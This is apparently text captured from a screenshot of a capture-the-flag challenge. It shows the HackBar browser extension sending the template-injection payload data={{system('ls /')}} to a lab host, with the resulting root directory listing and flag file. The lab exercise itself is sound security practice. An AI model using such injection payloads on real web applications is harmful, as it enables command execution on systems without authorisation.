 FuuuuuuuuuuunyWeb
bin boot dev etc flag_13_searchmaster home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var var
BOOGIPOP'S BLOG
模板都一样我很抱歉OVO BUT YOU CAN POST ME A DATA
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://node4.anna.nssctf.cn:28348/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
data={{system('ls /')}}
Name Value
Upgrade-Insecure-Requests 1
Name Value